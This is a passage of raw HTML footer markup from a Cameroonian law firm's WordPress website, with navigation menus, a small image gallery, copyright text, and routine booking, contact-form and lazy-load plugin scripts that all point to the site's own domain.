href="https://bongam-youmbilawfirm.com/our-services-lawyers-in-douala/" class="no-one-page">Services</a></li><li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://bongam-youmbilawfirm.com/about-us-law-firm-in-cameroon/" class="no-one-page">About Us</a></li><li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="#" class="no-one-page">Contact</a></li></ul></div></section></div><div class="ct-footer-item col-xl-3 col-lg-3 col-md-6 col-sm-12"><section id="nav_menu-4" class="remove-arrow widget widget_nav_menu"><h2 class="footer-widget-title">Support</h2><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://bongam-youmbilawfirm.com/contact-law-firms-in-douala/" class="no-one-page">Contact Us</a></li></ul></div></section></div><div class="ct-footer-item col-xl-3 col-lg-3 col-md-6 col-sm-12"><section id="text-6" class="widget widget_text"><h2 class="footer-widget-title">Gallery</h2><div class="textwidget"><div id='gallery-1' class='gallery galleryid-2140 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://bongam-youmbilawfirm.com/1564521096img_5819/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-150x150.jpg 150w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-scaled-300x300.jpg 300w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-1024x1024.jpg 1024w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-150x150.jpg 150w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-scaled-300x300.jpg 300w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564521096IMG_5819-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://bongam-youmbilawfirm.com/1564520518img_5787/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-150x150.jpg 150w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-scaled-300x300.jpg 300w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-1024x1024.jpg 1024w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-150x150.jpg 150w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-scaled-300x300.jpg 300w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1564520518IMG_5787-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div></figure></div><p>&nbsp;</p></div></section></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><div class="bottom-copyright"><p>© Copyrights Reserved To Bongam &amp; Youmbi Law Firm.</p></div><div class="bottom-social"> <label>Follow us: </label> <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a></div></div></div></div></footer> <a href="#" class="ct-scroll-top"> <i class="ti-angle-up"></i> </a></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lawsight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>            <script type="text/javascript" id="booked-functions-js-extra">/* <![CDATA[ */ var booked_js_vars = {"ajax_url":"https://bongam-youmbilawfirm.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
//# sourceURL=booked-functions-js-extra /* ]]> */</script>   <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https://bongam-youmbilawfirm.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra /* ]]> */</script>     <script type="text/javascript" id="booked-fea-js-js-extra">/* <![CDATA[ */ var booked_fea_vars = {"ajax_url":"https://bongam-youmbilawfirm.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra /* ]]> */</script>         <script type="text/javascript" id="lawsight-main-js-extra">/* <![CDATA[ */ var main_data = {"ajax_url":"https://bongam-youmbilawfirm.com/wp-admin/admin-ajax.php"};
//# sourceURL=lawsight-main-js-extra /* ]]> */</script>         <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bongam-youmbilawfirm.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script src="https://bongam-youmbilawfirm.com/wp-content/cache/min/1/761561a31f9f3de646ebdae290da3c95.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766017450 -->